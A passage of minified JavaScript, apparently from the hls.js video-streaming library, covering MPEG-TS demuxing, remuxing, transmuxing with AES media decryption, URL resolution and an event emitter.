?"),!0)},t.syncOffset=function(t){for(var e=Math.min(1e3,t.length-564),r=0;r<e;){if(71===t[r]&&71===t[r+188]&&71===t[r+376])return r;r++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:B[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,r,i){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video",i),this._audioTrack=t.createTrack("audio",i),this._id3Track=t.createTrack("id3",i),this._txtTrack=t.createTrack("text",i),this._audioTrack.isAAC=!0,this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=e,this.videoCodec=r,this._duration=i},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._avcTrack,r=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.aacLastPTS=null},e.demux=function(e,r,a,s){var o;void 0===a&&(a=!1),void 0===s&&(s=!1),a||(this.sampleAes=null);var u=this._avcTrack,h=this._audioTrack,d=this._id3Track,c=u.pid,g=u.pesData,v=h.pid,p=d.pid,m=h.pesData,y=d.pesData,T=!1,b=this.pmtParsed,E=this._pmtId,S=e.length;if(this.remainderData&&(S=(e=Object(l.a)(this.remainderData,e)).length,this.remainderData=null),S<188&&!s)return this.remainderData=e,{audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};var L=Math.max(0,t.syncOffset(e));(S-=(S+L)%188)<e.byteLength&&!s&&(this.remainderData=new Uint8Array(e.buffer,S,e.buffer.byteLength-S));for(var A=L;A<S;A+=188)if(71===e[A]){var R=!!(64&e[A+1]),D=((31&e[A+1])<<8)+e[A+2],k=void 0;if((48&e[A+3])>>4>1){if((k=A+5+e[A+4])===A+188)continue}else k=A+4;switch(D){case c:R&&(g&&(o=V(g))&&this.parseAVCPES(o,!1),g={data:[],size:0}),g&&(g.data.push(e.subarray(k,A+188)),g.size+=A+188-k);break;case v:R&&(m&&(o=V(m))&&(h.isAAC?this.parseAACPES(o):this.parseMPEGPES(o)),m={data:[],size:0}),m&&(m.data.push(e.subarray(k,A+188)),m.size+=A+188-k);break;case p:R&&(y&&(o=V(y))&&this.parseID3PES(o),y={data:[],size:0}),y&&(y.data.push(e.subarray(k,A+188)),y.size+=A+188-k);break;case 0:R&&(k+=e[k]+1),E=this._pmtId=j(e,k);break;case E:R&&(k+=e[k]+1);var _=H(e,k,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,a);(c=_.avc)>0&&(u.pid=c),(v=_.audio)>0&&(h.pid=v,h.isAAC=_.isAAC),(p=_.id3)>0&&(d.pid=p),T&&!b&&(f.b.log("reparse from beginning"),T=!1,A=L-188),b=this.pmtParsed=!0;break;case 17:case 8191:break;default:T=!0}}else this.observer.emit(i.a.ERROR,i.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});u.pesData=g,h.pesData=m,d.pesData=y;var I={audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};return s&&this.extractRemainingSamples(I),I},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{audioTrack:this._audioTrack,avcTrack:this._avcTrack,textTrack:this._txtTrack,id3Track:this._id3Track},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,r=t.audioTrack,i=t.avcTrack,n=t.id3Track,a=i.pesData,s=r.pesData,o=n.pesData;a&&(e=V(a))?(this.parseAVCPES(e,!0),i.pesData=null):i.pesData=a,s&&(e=V(s))?(r.isAAC?this.parseAACPES(e):this.parseMPEGPES(e),r.pesData=null):(null!=s&&s.size&&f.b.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=s),o&&(e=V(o))?(this.parseID3PES(e),n.pesData=null):n.pesData=o},e.demuxSampleAes=function(t,e,r){var i=this.demux(t,r,!0,!this.config.progressive),n=this.sampleAes=new U(this.observer,this.config,e);return this.decrypt(i,n)},e.decrypt=function(t,e){return new Promise((function(r){var i=t.audioTrack,n=t.avcTrack;i.samples&&i.isAAC?e.decryptAacSamples(i.samples,0,(function(){n.samples?e.decryptAvcSamples(n.samples,0,0,(function(){r(t)})):r(t)})):n.samples&&e.decryptAvcSamples(n.samples,0,0,(function(){r(t)}))}))},e.destroy=function(){this._initPTS=this._initDTS=null,this._duration=0},e.parseAVCPES=function(t,e){var r,i=this,n=this._avcTrack,a=this.parseAVCNALu(t.data),s=this.avcSample,l=!1;t.data=null,s&&a.length&&!n.audFound&&(W(s,n),s=this.avcSample=K(!1,t.pts,t.dts,"")),a.forEach((function(e){switch(e.type){case 1:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.frame=!0;var a=e.data;if(l&&a.length>4){var u=new N(a).readSliceType();2!==u&&4!==u&&7!==u&&9!==u||(s.key=!0)}break;case 5:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.key=!0,s.frame=!0;break;case 6:r=!0;var h=new N(q(e.data));h.readUByte();for(var d=0,c=0,f=!1,g=0;!f&&h.bytesAvailable>1;){d=0;do{d+=g=h.readUByte()}while(255===g);c=0;do{c+=g=h.readUByte()}while(255===g);if(4===d&&0!==h.bytesAvailable){if(f=!0,181===h.readUByte())if(49===h.readUShort())if(1195456820===h.readUInt())if(3===h.readUByte()){for(var v=h.readUByte(),p=31&v,m=[v,h.readUByte()],y=0;y<p;y++)m.push(h.readUByte()),m.push(h.readUByte()),m.push(h.readUByte());Y(i._txtTrack.samples,{type:3,pts:t.pts,bytes:m})}}else if(5===d&&0!==h.bytesAvailable){if(f=!0,c>16){for(var T=[],b=0;b<16;b++)T.push(h.readUByte().toString(16)),3!==b&&5!==b&&7!==b&&9!==b||T.push("-");for(var E=c-16,S=new Uint8Array(E),L=0;L<E;L++)S[L]=h.readUByte();Y(i._txtTrack.samples,{pts:t.pts,payloadType:d,uuid:T.join(""),userData:Object(o.f)(S),userDataBytes:S})}}else if(c<h.bytesAvailable)for(var A=0;A<c;A++)h.readUByte()}break;case 7:if(r=!0,l=!0,!n.sps){var R=new N(e.data).readSPS();n.width=R.width,n.height=R.height,n.pixelRatio=R.pixelRatio,n.sps=[e.data],n.duration=i._duration;for(var D=e.data.subarray(1,4),k="avc1.",_=0;_<3;_++){var I=D[_].toString(16);I.length<2&&(I="0"+I),k+=I}n.codec=k}break;case 8:r=!0,n.pps||(n.pps=[e.data]);break;case 9:r=!1,n.audFound=!0,s&&W(s,n),s=i.avcSample=K(!1,t.pts,t.dts,"");break;case 12:r=!1;break;default:r=!1,s&&(s.debug+="unknown NAL "+e.type+" ")}s&&r&&s.units.push(e)})),e&&s&&(W(s,n),this.avcSample=null)},e.getLastNalUnit=function(){var t,e,r=this.avcSample;if(!r||0===r.units.length){var i=this._avcTrack.samples;r=i[i.length-1]}if(null!==(t=r)&&void 0!==t&&t.units){var n=r.units;e=n[n.length-1]}return e},e.parseAVCNALu=function(t){var e,r,i=t.byteLength,n=this._avcTrack,a=n.naluState||0,s=a,o=[],l=0,u=-1,h=0;for(-1===a&&(u=0,h=31&t[0],a=0,l=1);l<i;)if(e=t[l++],a)if(1!==a)if(e)if(1===e){if(u>=0){var d={data:t.subarray(u,l-a-1),type:h};o.push(d)}else{var c=this.getLastNalUnit();if(c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),(r=l-a-1)>0)){var f=new Uint8Array(c.data.byteLength+r);f.set(c.data,0),f.set(t.subarray(0,r),c.data.byteLength),c.data=f}}l<i?(u=l,h=31&t[l],a=0):a=-1}else a=0;else a=3;else a=e?0:2;else a=e?0:1;if(u>=0&&a>=0){var g={data:t.subarray(u,i),type:h,state:a};o.push(g)}if(0===o.length){var v=this.getLastNalUnit();if(v){var p=new Uint8Array(v.data.byteLength+t.byteLength);p.set(v.data,0),p.set(t,v.data.byteLength),v.data=p}}return n.naluState=a,o},e.parseAACPES=function(t){var e,r,a,s,o,l=0,u=this._audioTrack,h=this.aacOverFlow,d=t.data;if(h){this.aacOverFlow=null;var c=h.sample.unit.byteLength,g=Math.min(h.missing,c),v=c-g;h.sample.unit.set(d.subarray(0,g),v),u.samples.push(h.sample),l=h.missing}for(e=l,r=d.length;e<r-1&&!m(d,e);e++);if(e!==l&&(e<r-1?(a="AAC PES did not start with ADTS header,offset:"+e,s=!1):(a="no ADTS header found in AAC PES",s=!0),f.b.warn("parsing error:"+a),this.observer.emit(i.a.ERROR,i.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:s,reason:a}),s))return;if(T(u,this.observer,d,e,this.audioCodec),void 0!==t.pts)o=t.pts;else{if(!h)return void f.b.warn("[tsdemuxer]: AAC PES unknown PTS");var p=b(u.samplerate);o=h.sample.pts+p}for(var y=0;e<r;){if(m(d,e)){if(e+5<r){var S=E(u,d,e,o,y);if(S){if(!S.missing){e+=S.length,y++;continue}this.aacOverFlow=S}}break}e++}},e.parseMPEGPES=function(t){var e=t.data,r=e.length,i=0,n=0,a=t.pts;if(void 0!==a)for(;n<r;)if(M(e,n)){var s=O(this._audioTrack,e,n,a,i);if(!s)break;n+=s.length,i++}else n++;else f.b.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseID3PES=function(t){void 0!==t.pts?this._id3Track.samples.push(t):f.b.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function K(t,e,r,i){return{key:t,frame:!1,pts:e,dts:r,units:[],debug:i,length:0}}function j(t,e){return(31&t[e+10])<<8|t[e+11]}function H(t,e,r,i){var n={audio:-1,avc:-1,id3:-1,isAAC:!0},a=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<a;){var s=(31&t[e+1])<<8|t[e+2];switch(t[e]){case 207:if(!i){f.b.log("ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===n.audio&&(n.audio=s);break;case 21:-1===n.id3&&(n.id3=s);break;case 219:if(!i){f.b.log("H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===n.avc&&(n.avc=s);break;case 3:case 4:r?-1===n.audio&&(n.audio=s,n.isAAC=!1):f.b.log("MPEG audio found, not supported in this browser");break;case 36:f.b.warn("Unsupported HEVC stream type found")}e+=5+((15&t[e+3])<<8|t[e+4])}return n}function V(t){var e,r,i,n,a,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;){var l=new Uint8Array(o[0].length+o[1].length);l.set(o[0]),l.set(o[1],o[0].length),o[0]=l,o.splice(1,1)}if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((r=(e[4]<<8)+e[5])&&r>t.size-6)return null;var u=e[7];192&u&&(n=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&u?n-(a=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(f.b.warn(Math.round((n-a)/9e4)+"s delta between PTS and DTS, align them"),n=a):a=n);var h=(i=e[8])+9;if(t.size<=h)return null;t.size-=h;for(var d=new Uint8Array(t.size),c=0,g=o.length;c<g;c++){var v=(e=o[c]).byteLength;if(h){if(h>v){h-=v;continue}e=e.subarray(h),v-=h,h=0}d.set(e,s),s+=v}return r&&(r-=i+3),{data:d,pts:n,dts:a,len:r}}return null}function W(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var r=e.samples,i=r.length;if(!i)return void e.dropped++;var n=r[i-1];t.pts=n.pts,t.dts=n.dts}e.samples.push(t)}t.debug.length&&f.b.log(t.pts+"/"+t.dts+":"+t.debug)}function Y(t,e){var r=t.length;if(r>0){if(e.pts>=t[r-1].pts)t.push(e);else for(var i=r-1;i>=0;i--)if(e.pts<t[i].pts){t.splice(i,0,e);break}}else t.push(e)}function q(t){for(var e=t.byteLength,r=[],i=1;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;var n=e-r.length,a=new Uint8Array(n),s=0;for(i=0;i<n;s++,i++)s===r[0]&&(s++,r.shift()),a[i]=t[s];return a}G.minProbeByteLength=188;var X=G;function z(t,e){return(z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Q=function(t){var e,r;function i(){return t.apply(this,arguments)||this}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,z(e,r);var n=i.prototype;return n.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/mpeg",type:"audio",id:0,pid:-1,sequenceNumber:0,isAAC:!1,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(F(t,e))return f.b.log("MPEG Audio sync word found !"),!0;return!1},n.canParse=function(t,e){return function(t,e){return P(t,e)&&4<=t.length-e}(t,e)},n.appendFrame=function(t,e,r){if(null!==this.initPTS)return O(t,e,r,this.initPTS,this.frameIndex)},i}(c);Q.minProbeByteLength=4;var $=Q,J=r(16),Z=r(5),tt=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=void 0,this.initTracks=void 0,this.lastEndDTS=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndDTS=null},e.resetNextTimestamp=function(){this.lastEndDTS=null},e.resetInitSegment=function(t,e,r){this.audioCodec=e,this.videoCodec=r,this.generateInitSegment(t),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,r=this.videoCodec;if(!t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var i=this.initData=Object(l.f)(t);e||(e=rt(i.audio,Z.a.AUDIO)),r||(r=rt(i.video,Z.a.VIDEO));var n={};i.audio&&i.video?n.audiovideo={container:"video/mp4",codec:e+","+r,initSegment:t,id:"main"}:i.audio?n.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:i.video?n.video={container:"video/mp4",codec:r,initSegment:t,id:"main"}:f.b.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=n},e.remux=function(t,e,r,i,n){var a=this.initPTS,o=this.lastEndDTS,u={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};Object(s.a)(o)||(o=this.lastEndDTS=n||0);var h=e.samples;if(!h||!h.length)return u;var d={initPTS:void 0,timescale:1},c=this.initData;if(c&&c.length||(this.generateInitSegment(h),c=this.initData),!c||!c.length)return f.b.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),u;this.emitInitSegment&&(d.tracks=this.initTracks,this.emitInitSegment=!1),Object(s.a)(a)||(this.initPTS=d.initPTS=a=et(c,h,o));var g=Object(l.c)(h,c),v=o,p=g+v;Object(l.e)(c,h,a),g>0?this.lastEndDTS=p:(f.b.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var m=!!c.audio,y=!!c.video,T="";m&&(T+="audio"),y&&(T+="video");var b={data1:h,startPTS:v,startDTS:v,endPTS:p,endDTS:p,type:T,hasAudio:m,hasVideo:y,nb:1,dropped:0};return u.audio="audio"===b.type?b:void 0,u.video="audio"!==b.type?b:void 0,u.text=i,u.id3=r,u.initSegment=d,u},t}(),et=function(t,e,r){return Object(l.d)(t,e)-r};function rt(t,e){var r=null==t?void 0:t.codec;return r&&r.length>4?r:"hvc1"===r?"hvc1.1.c.L120.90":"av01"===r?"av01.0.04M.08":"avc1"===r||e===Z.a.VIDEO?"avc1.42e01e":"mp4a.40.5"}var it,nt=tt,at=r(13);try{it=self.performance.now.bind(self.performance)}catch(t){f.b.debug("Unable to use Performance API on this environment"),it=self.Date.now}var st=[{demux:X,remux:J.a},{demux:D,remux:nt},{demux:A,remux:J.a},{demux:$,remux:J.a}],ot=1024;st.forEach((function(t){var e=t.demux;ot=Math.max(ot,e.minProbeByteLength)}));var lt=function(){function t(t,e,r,i,n){this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.cache=new at.a,this.observer=t,this.typeSupported=e,this.config=r,this.vendor=i,this.id=n}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,r,i){var n=this,a=r.transmuxing;a.executeStart=it();var s=new Uint8Array(t),o=this.cache,u=this.config,h=this.currentTransmuxState,d=this.transmuxConfig;i&&(this.currentTransmuxState=i);var c=function(t,e){var r=null;t.byteLength>0&&null!=e&&null!=e.key&&null!==e.iv&&null!=e.method&&(r=e);return r}(s,e);if(c&&"AES-128"===c.method){var f=this.getDecrypter();if(!u.enableSoftwareAES)return this.decryptionPromise=f.webCryptoDecrypt(s,c.key.buffer,c.iv.buffer).then((function(t){var e=n.push(t,null,r);return n.decryptionPromise=null,e})),this.decryptionPromise;var g=f.softwareDecrypt(s,c.key.buffer,c.iv.buffer);if(!g)return a.executeEnd=it(),ut(r);s=new Uint8Array(g)}var v=i||h,p=v.contiguous,m=v.discontinuity,y=v.trackSwitch,T=v.accurateTimeOffset,b=v.timeOffset,E=d.audioCodec,S=d.videoCodec,L=d.defaultInitPts,A=d.duration,R=d.initSegmentData;if((m||y)&&this.resetInitSegment(R,E,S,A),m&&this.resetInitialTimestamp(L),p||this.resetContiguity(),this.needsProbing(s,m,y)){if(o.dataLength){var D=o.flush();s=Object(l.a)(D,s)}this.configureTransmuxer(s,d)}var k=this.transmux(s,c,b,T,r),_=this.currentTransmuxState;return _.contiguous=!0,_.discontinuity=!1,_.trackSwitch=!1,a.executeEnd=it(),k},e.flush=function(t){var e=this,r=t.transmuxing;r.executeStart=it();var a=this.decrypter,s=this.cache,o=this.currentTransmuxState,l=this.decryptionPromise;if(l)return l.then((function(){return e.flush(t)}));var u=[],h=o.timeOffset;if(a){var d=a.flush();d&&u.push(this.push(d,null,t))}var c=s.dataLength;s.reset();var f=this.demuxer,g=this.remuxer;if(!f||!g)return c>=ot&&this.observer.emit(i.a.ERROR,i.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"}),r.executeEnd=it(),[ut(t)];var v=f.flush(h);return ht(v)?v.then((function(r){return e.flushRemux(u,r,t),u})):(this.flushRemux(u,v,t),u)},e.flushRemux=function(t,e,r){var i=e.audioTrack,n=e.avcTrack,a=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;f.b.log("[transmuxer.ts]: Flushed fragment "+r.sn+(r.part>-1?" p: "+r.part:"")+" of level "+r.level);var h=this.remuxer.remux(i,n,a,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:r}),r.transmuxing.executeEnd=it()},e.resetInitialTimestamp=function(t){var e=this.demuxer,r=this.remuxer;e&&r&&(e.resetTimeStamp(t),r.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,r,i){var n=this.demuxer,a=this.remuxer;n&&a&&(n.resetInitSegment(e,r,i),a.resetInitSegment(t,e,r))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,r,i,n){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,r,i,n):this.transmuxUnencrypted(t,r,i,n)},e.transmuxUnencrypted=function(t,e,r,i){var n=this.demuxer.demux(t,e,!1,!this.config.progressive),a=n.audioTrack,s=n.avcTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,e,r,!1,this.id),chunkMeta:i}},e.transmuxSampleAes=function(t,e,r,i,n){var a=this;return this.demuxer.demuxSampleAes(t,e,r).then((function(t){return{remuxResult:a.remuxer.remux(t.audioTrack,t.avcTrack,t.id3Track,t.textTrack,r,i,!1,a.id),chunkMeta:n}}))},e.configureTransmuxer=function(t,e){for(var r,i=this.config,n=this.observer,a=this.typeSupported,s=this.vendor,o=e.audioCodec,l=e.defaultInitPts,u=e.duration,h=e.initSegmentData,d=e.videoCodec,c=0,g=st.length;c<g;c++)if(st[c].demux.probe(t)){r=st[c];break}r||(f.b.warn("Failed to find demuxer by probing frag, treating as mp4 passthrough"),r={demux:D,remux:nt});var v=this.demuxer,p=this.remuxer,m=r.remux,y=r.demux;p&&p instanceof m||(this.remuxer=new m(n,i,a,s)),v&&v instanceof y||(this.demuxer=new y(n,i,a),this.probe=y.probe),this.resetInitSegment(h,o,d,u),this.resetInitialTimestamp(l)},e.needsProbing=function(t,e,r){return!this.demuxer||!this.remuxer||e||r},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new a.a(this.observer,this.config)),t},t}();var ut=function(t){return{remuxResult:{},chunkMeta:t}};function ht(t){return"then"in t&&t.then instanceof Function}var dt=function(t,e,r,i,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=r,this.duration=i,this.defaultInitPts=n},ct=function(t,e,r,i,n){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=n}},function(t,e,r){var i,n,a,s,o;i=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/?#]*\/)*[^;?#]*)?(;[^?#]*)?(\?[^#]*)?(#[^]*)?$/,n=/^([^\/?#]*)([^]*)$/,a=/(?:\/|^)\.(?=\/)/g,s=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var i=o.parseURL(t);if(!i)throw new Error("Error trying to parse base URL.");return i.path=o.normalizePath(i.path),o.buildURLFromParts(i)}var a=o.parseURL(e);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=o.normalizePath(a.path),o.buildURLFromParts(a)):e;var s=o.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=n.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var u={scheme:s.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=s.netLoc,"/"!==a.path[0]))if(a.path){var h=s.path,d=h.substring(0,h.lastIndexOf("/")+1)+a.path;u.path=o.normalizePath(d)}else u.path=s.path,a.params||(u.params=s.params,a.query||(u.query=s.query));return null===u.path&&(u.path=r.alwaysNormalize?o.normalizePath(a.path):a.path),o.buildURLFromParts(u)},parseURL:function(t){var e=i.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(a,"");t.length!==(t=t.replace(s,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=o},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,r=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var r=new Uint8Array(e),i=0,n=0;n<t.length;n++){var a=t[n];r.set(a,i),i+=a.length}return r}(e,r),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}()},function(t,e,r){"use strict";var i=Object.prototype.hasOwnProperty,n="~";function a(){}function s(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function o(t,e,r,i,a){if("function"!=typeof r)throw new TypeError("The listener must be a function");var o=new s(r,i||t,a),l=n?n+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function l(t,e){0==--t._eventsCount?t._events=new a:delete t._events[e]}function u(){this._events=new a,this._eventsCount=0}Object.create&&(a.prototype=Object.create(null),(new a).__proto__||(n=!1)),u.prototype.eventNames=function(){var t,e,r=[];if(0===this._eventsCount)return r;for(e in t=this._events)i.call(t,e)&&r.push(n?e.slice(1):e);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(t)):r},u.prototype.listeners=function(t){var e=n?n+t:t,r=this._events[e];if(!r)return[];if(r.fn)return[r.fn];for(var i=0,a=r.length,s=new Array(a);i<a;i++)s[i]=r[i].fn;return s},u.prototype.listenerCount=function(t){var e=n?n+t:t,r=this._events[e];return r?r.fn?1:r.length:0},u.prototype.emit=function(t,e,r,i,a,s){var o=n?n+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,r),!0;case 4:return h.fn.call(h.context,e,r,i),!0;case 5:return h.fn.call(h.context,e,r,i,a),!0;case 6:return h.fn.call(h.context,e,r,i,a,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,r);break;case 4:h[u].fn.call(h[u].context,e,r,i);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},u.prototype.on=function(t,e,r){return o(this,t,e,r,!1)},u.prototype.once=function(t,e,r){return o(this,t,e,r,!0)},u.prototype.removeListener=function(t,e,r,i){var a=n?n+t:t;if(!this._events[a])return this;if(!e)return l(this,a),this;var s=this._events[a];if(s.fn)s.fn!==e||i&&!s.once||r&&s.context!==r||l(this,a);else{for(var o=0,u=[],h=s.length;o<h;o++)(s[o].fn!==e||i&&!s[o].once||r&&s[o].context!==r)&&u.push(s[o]);u.length?this._events[a]=1===u.length?u[0]:u:l(this,a)}return this},u.prototype.removeAllListeners=function(t){var e;return t?(e=n?n+t:t,this._events[e]&&l(this,e)):(this._events=new a,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prefixed=n,u.EventEmitter=u,t.exports=u},function(t,e,r){"use strict";r.d(e,"a",(function(){return u}));var i=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),n=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),a=r(9);var s=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},e.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],n=r[1],a=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var p=g^g<<1^g<<2^g<<3^g<<4;p=p>>>8^255&p^99,t[f]=p,e[p]=f;var m=c[f],y=c[m],T=c[y],b=257*c[p]^16843008*p;i[f]=b<<24|b>>>8,n[f]=b<<16|b>>>16,a[f]=b<<8|b>>>24,s[f]=b,b=16843009*T^65537*y^257*m^16843008*f,l[p]=b<<24|b>>>8,u[p]=b<<16|b>>>16,h[p]=b<<8|b>>>24,d[p]=b,f?(f=m^c[c[c[T^m]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var 